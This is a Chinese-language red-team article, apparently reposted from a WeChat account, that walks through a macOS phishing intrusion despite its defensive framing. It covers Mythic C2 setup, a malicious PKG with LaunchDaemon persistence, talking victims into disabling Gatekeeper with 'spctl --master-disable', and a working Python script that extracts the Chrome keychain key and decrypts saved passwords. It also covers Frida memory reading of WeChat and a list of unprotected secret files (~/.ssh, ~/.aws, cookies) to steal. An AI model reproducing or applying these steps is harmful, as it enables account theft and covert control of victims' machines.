前言
钓鱼是一种常见的网络攻击方式,黑客通过伪造可信的信息来欺骗用户,从而获取用户的敏感信息或者控制用户的设备。在macOS系统中,钓鱼攻击的威胁同样存在,黑客可以通过伪装成可信的应用、邮件、网站等方式来进行攻击。因此,企业用户需要了解黑客的钓鱼攻击方式,并采取相应的防御措施。
本篇文章介绍macOS平台的钓鱼攻击风险,包括常见的攻击方式和相应的安全机制,并提供实用的防御措施,帮助企业用户更好地保护终端侧的安全。
C2搭建
对于macos的远控工具市面上有许多,这里就简单介绍Mythic这款c2框架的搭建
git clone https://github.com/its-a-feature/Mythic
cd Mythic
./mythic-cli install github https://github.com/MythicAgents/poseidon
./mythic-cli install github https://github.com/MythicAgents/Apollo
./mythic-cli install github https://github.com/MythicC2Profiles/http
./mythic-cli start
./mythic-cli status
cat .env | grep 'MYTHIC_ADMIN'
当mythic_server容器第一次启动时,会经历一个初始化步骤,使用Mythic/.env中的密码和用户名创建mythic_admin_user用户。
启动完毕后访问 https://ip:7443
账号密码从配置文件里面查
登录后可以看到有安装Poseidon和apfell这2块payload,可以用于macos的payload生成
shell制作
macos的shell种类挺多,除了app、pkg还有dmg、office宏等形式,这里图个方便,就用Mystikal配合Mythic制作一个pkg格式的shell
Mystikal制作PKG文件
git clone https://github.com/D00MFist/Mystikal.git
cd Mystikal
sudo pip3 install -r requirements.txt
修改 Settings/MythicSettings.py 的配置

输入完,会产生如下目录结构
├── simple-package
│ └── scripts
│ ├── files
│ │ ├── SimpleStarter.js
│ │ └── com.simple.plist
│ ├── postinstall
│ └── preinstall
└── simple_LD.pkg
其中的simple_LD.pkg就是我们发给目标的shell了
Gatekeeper机制
当我们实际发送给目标打开时,就会发现遇到问题了
这是因为Gatekeeper机制造成的
如果可执行文件没有经过认证,Gatekeeper会提示用户该文件不能运行,因为它是未签名的。要运行未签名的可执行文件,用户必须右键单击文件,然后单击打开,而不是双击。
还有部分情况下需要在设置里进行信任才可以打开,右键打开的方式就不起作用了
另外有一点,从通讯工具等应用下载的可执行文件都会提示这个框
这也是Gatekeeper造成的,当从 Internet 下载可执行文件时,它们会标有属性com.apple.quarantine,该属性会在文件首次运行时触发gatekeeper。
可以看到我们的”apk渗透测试.zip”文件来自wechat应用。
但是com.apple.quarantine属性的添加是看应用的,比如从微信、浏览器等应用下载的文件会带这个属性,而从curl应用下载的文件是不带这个属性的.
可以通过xattr命令删除com.apple.quarantine属性
xattr -d com.apple.quarantine feishu_shell2.dmg
xattr -l feishu_shell2.dmg

在macos Catalina及之前的版本可以通过defaults write com.apple.LaunchServices "LSQuarantine" -bool "false"命令禁用quarantine信息提示,在Big Sur版本之后该方法不可用
在https://www.jamf.com/blog/cryptojacking-macos-malware-discovered-by-jamf-threat-labs/分享的案例中,攻击者通过诱导受害者关闭Gatekeeper检查以绕过不安全提示
If you have issues with image (annoying image/application is damaged messages pretending you cannot open things) run in Terminal: sudo spctl --master-disable
sudo spctl --master-disable
# 此命令用于完全禁用 Gatekeeper 功能
sudo spctl --master-enable
# 启用 Gatekeeper 功能
当我们用花言巧语诱导目标运行这个禁用命令后,目标在点击安装包基本就上线了(当然右键-左键运行也是可以的)
上线后会落地1个plist 1个shell,后续结束远控可以直接删除,这个是调用osascript加载js
/Library/LaunchDaemons/com.simple.agent.plist
/Library/Application Support/SimpleStarter.js
权限维持
在上线后我们就需要做权限维持了,不然shell掉了或者用户电脑重启了就前功尽弃,这里用pkg格式的方式其实就已经帮我们做好了权限维持
这里简单介绍下LaunchDaemons的概念
LaunchDaemon
在 Linux 上有一个大家惯用的 systemd,在 MacOS 上有一个与之相对应的工具,launchd。
macos通过后缀名为 .plist 的配置文件追加 launchd 的管理项。添加和删除,都是用 .plist 文件来完成的。
.plist 文件存在于下面的文件夹中,分别是
| 类型 | 说明 | |
|---|---|---|
| User Agents | ~/Library/LaunchAgents | 为当前登录用户启动 |
| Global Agents | /Library/LaunchAgents | 为当前登录用户启动 |
| Global Daemons | /Library/LaunchDaemons | root 或者通过 UserName 配置指定的用户 |
| System Agents | /System/Library/LaunchAgents | 当前登录用户 |
| System Daemons | /System/Library/LaunchDaemons | root 或者通过 UserName 配置指定的用户 |
而Mystikal生成的shell上线后会落地一个plist到用户的/Library/LaunchDaemons/com.simple.agent.plist位置
可以回头看一下Mystikal生成的payload里的preinstall
#!/bin/bash
cp files/com.simple.plist "/Library/LaunchDaemons/com.simple.agent.plist"
cp files/SimpleStarter.js "/Library/Application Support/SimpleStarter.js"
exit 0
可以看到其实就是将用于权限维持和拉起shell的com.simple.plist移到LaunchDaemons中用于持久化
在看下com.simple.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.simple.agent</string>
<key>ProgramArguments</key>
<array>
<string>osascript</string>
<string>/Library/Application Support/SimpleStarter.js</string>
</array>
<key>KeepAlive</key>
<true/>
</dict>
</plist>
简单明了,就是调用osascript运行本地的js
这里在科普下LaunchAgents和LaunchDaemons2种方式的区别,就是LaunchAgents是普通用户,LaunchDaemons是root用户
后渗透
上线后就需要进行后渗透了,包括信息收集、凭证抓取、横向操作等等
浏览器信息抓取
这里参考HackBrowserData项目和网上类似功能的脚本手动来抓取目标主机chrome浏览器的信息
-
https://github.com/moonD4rk/HackBrowserData
首先mac下获取chrome储存的浏览器密码,需要Login Data和 Login Data 的加密密钥,加密密钥存在钥匙串中。
下载 ~/Library/Application Support/Google/Chrome/Default/Cookies 并在离线状态下解密文件。
# 查看下这个文件
file ~/Library/Application Support/Google/Chrome/Default/Cookies
下载到本地
获取加密密钥
security 2>&1 > /dev/null find-generic-password -ga 'Chrome' | awk '{print $2}'
在用户侧会弹框输入密码后可以看到加密密钥,这里测试直接下发命令不能触发弹框,可以通过脚本去触发
触发弹框提取的脚本
import sqlite3, os, binascii, subprocess, base64, sys, hashlib, glob
loginData = glob.glob("%s/Library/Application Support/Google/Chrome/Profile*/Login Data" % os.path.expanduser("~"))
if len(loginData) == 0:
loginData = glob.glob("%s/Library/Application Support/Google/Chrome/Default/Login Data" % os.path.expanduser("~")) #attempt default profile
print(loginData[0])
safeStorageKey = subprocess.check_output("security 2>&1 > /dev/null find-generic-password -ga 'Chrome' | awk '{print $2}'", shell=True).decode().replace("n", "").replace(""", "")
# .replace("n", "").replace(""", "")
print(safeStorageKey)
if safeStorageKey == "":
print("ERROR getting Chrome Safe Storage Key")
sys.exit()
获取chrome浏览器密码文件路径,和加密密钥
本地解密的脚本
import sqlite3, os, binascii, subprocess, base64, sys, hashlib, glob
def chromeDecrypt(encrypted_value, iv, key=None): #AES decryption using the PBKDF2 key and 16x ' ' IV, via openSSL (installed on OSX natively)
hexKey = binascii.hexlify(key)
hexEncPassword = base64.b64encode(encrypted_value[3:])
try: #send any error messages to /dev/null to prevent screen bloating up
decrypted = subprocess.check_output("openssl enc -base64 -d -aes-128-cbc -iv '%s' -K %s <<< %s 2>/dev/null" % (iv, hexKey, hexEncPassword), shell=True)
except Exception as e:
decrypted = "ERROR retrieving password"
return decrypted
def chromeProcess(safeStorageKey, loginData):
iv = ''.join(('20',) * 16) #salt, iterations, iv, size - https://cs.chromium.org/chromium/src/components/os_crypt/os_crypt_mac.mm
key = hashlib.pbkdf2_hmac('sha1', safeStorageKey, b'saltysalt', 1003)[:16]
fd = os.open(loginData, os.O_RDONLY) #open as read only
database = sqlite3.connect('/dev/fd/%d' % fd)
os.close(fd)
sql = 'select username_value, password_value, origin_url from logins'
decryptedList = []
with database:
for user, encryptedPass, url in database.execute(sql):
if user == "" or (encryptedPass[:3] != b'v10'): #user will be empty if they have selected "never" store password
continue
else:
urlUserPassDecrypted = (url.encode('ascii', 'ignore'), user.encode('ascii', 'ignore'), chromeDecrypt(encryptedPass, iv, key=key).encode('ascii', 'ignore'))
decryptedList.append(urlUserPassDecrypted)
return decryptedList
#print(chromeProcess(safeStorageKey,loginData[0]))
print(chromeProcess("Yysssssssssssssssss=","/tmp/aaadatabase"))
#print(chromeProcess("key","/Users/user/Library/Application Support/Google/Chrome/Default/Login Data"))
这里我把Login Data复制到本地/tmp/aaadatabase,避免出现****sqlite3.OperationalError: database is locked****报错
Keychain
在抓取的过程中我们可以看到,会弹框要求输入密码,这里科普一下macos的 Keychain概念
Keychain类似与Windows上的LSASS,并保存了应用程序的密码和密钥等秘密。例如,应用程序可能会加密其存储在磁盘上的文件,并将这些文件的解密密钥存储在钥匙串中。
系统钥匙串位于/Library/Keychains/System.keychain,用户的钥匙串位于~/Library/Keychains/login.keychain-db。
我们可以下载用户的钥匙串,但其中的密码将使用用户的密码进行加密,所以我们下载的目标的chrome信息也是通过用户密码进行加密的,所以我们需要用security 2>&1 > /dev/null find-generic-password -ga 'Chrome' | awk '{print $2}'来获取加密密钥
微信信息
这里参考巴斯.zznQ师傅文章里的方法,通过(frida-go)从内存中读取进行解密
-
https://blog.macoder.tech/macOS-6faf0534323c42259f5277bd95d35c43
安装frida-go
下载frida对应的frida-core-devkit
sudo cp libfrida-core.a /usr/local/lib/libfrida-core.a
sudo mkdir -p /usr/local/include
sudo cp frida-core.h /usr/local/include/frida-core.h
打包成单个 main.go 文件
go build -ldflags '-w -s'

System Integrity Protection (SIP)
但是,在实际测试时又遇到了一个问题
这是因为由于SIP限制,微信开启了Hardened Runtime导致frida无法访问到微信
那么SIP又是什么?
系统完整性保护(SIP)又称“rootless”,通过 Rootless,即使第三方程序获取了系统 Root 权限,也做不了以下事情。
-
文件系统保护 系统中重要的目录与文件,不能被第三方应用程序任意修改。例如 /System /bin /sbin /usr 等目录中的文件,第三方程序即使获取了 Root 权限也不可修改。系统中所有被保护的系统目录及程序列表可查看文件
/System/Library/Sandbox/rootless.conf -
运行时保护 向一个系统进程中注入代码与修改磁盘上受保护的文件一样,都是会失败的。受系统保护的程序与使用苹果私有的 entitlements 签名的程序,在运行时都被内核标记为 restricted,在最新的系统中,开发者再也不能直接使用 task_for_pid() / processor_set_task() 来对受保护的进程进行操作了,会直接返回 EPERM 错误。
通过
restricted标志可以识别受 SIP 保护的文件。ls -laO [PATH] -
内核扩展限制 第三方开发的 kext 内核扩展必须经过签名之后放到
/Library/Extensions目录下。
可以恢复模式下通过 csrutil disable 禁用 SIP,在常规钓鱼场景中很难引诱用户这么做,不过一般使用mac的开发人员会主动关闭sip。
关于sip bypass也有许多文章,感兴趣可以深入研究
-
https://jhftss.github.io/CVE-2022-26712-The-POC-For-SIP-Bypass-Is-Even-Tweetable/ -
https://www.microsoft.com/en-us/security/blog/2021/10/28/microsoft-finds-new-macos-vulnerability-shrootless-that-could-bypass-system-integrity-protection/
用户目录/屏幕信息
当我们要在目标电脑上截屏或者访问用户目录下的一些文件时,又会发现有弹框了
而这是mac的tcc机制造成的,tcc又是啥🤔️
Transparency, Consent, and Control (TCC)
TCC是macOS上的隐私功能,自v10.14+开始实施,当应用程序尝试访问某些资源(如相机和某些文件夹,包括Desktop, Downloads, Documents和驱动器/卷)时,会提示用户明确授予权限。
尝试访问受TCC保护的资源而没有权限可能会有弹框提示,导致用户察觉到shell的存在。以下是一些未受TCC保护的有用文件:
-
主目录中的隐藏文件和文件夹: ~/.aws/*、~/.ssh/*、~/.bash_history、~/.zsh_history。 -
用户应用程序数据 — 〜/Library/Application Support/* -
Cookie 文件 — ~/Library/Application Support/Google/Chrome/Default/Cookies,~/Library/Containers/com.tinyspeck.slackmacgap/Data/Library/Application Support/Slack/Cookies
浏览“设置”-“隐私与安全”,可以查看 TCC 权限。系统 TCC 数据库位于 /Library/Application Support/com.apple.TCC/TCC.db,每个用户都有一个位于 ~/Library/Application Support/com.apple.TCC/TCC.db 的 TCC 数据库。
我们需要截屏录屏就是需要tcc中屏幕录制权限了。
总结
在macOS系统中,钓鱼攻击是一种常见的网络攻击方式,企业用户需要了解黑客的攻击方式,并采取相应的防御措施来保护自己的安全。本篇科普文章详细介绍了黑客如何进行macOS钓鱼攻击,包括常见的攻击方式和识别方法,希望能帮助企业用户更好地了解钓鱼攻击的特点和危害,掌握防御技巧,从而有效地预防钓鱼攻击对企业安全的威胁。
参考链接
-
https://attack.mitre.org/matrices/enterprise/macos/ -
https://github.com/its-a-feature/Mythic -
https://posts.specterops.io/introducing-mystikal-4fbd2f7ae520 -
http://theevilbit.blogspot.com/
关于雪诺凛冬实验室
原文始发于微信公众号(雪诺凛冬实验室):MacOS钓鱼实践
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




















评论